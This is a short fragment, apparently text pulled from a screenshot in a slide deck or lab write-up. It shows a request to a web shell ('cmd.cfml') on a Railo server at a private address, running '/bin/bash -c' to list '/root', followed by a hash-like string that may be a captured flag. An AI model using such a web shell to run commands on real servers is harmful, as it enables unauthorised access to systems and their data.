 http://192.168...ls+%2Froot%22
192.168.242.132:8888/railo-context/cmd.cfml?cmd=%2Fbin%2Fbash&opt=-c+"ls+%2Froot"
/bin/bash
-c
Submit
f2cd3a68cdd616a671ef2d38281f9dac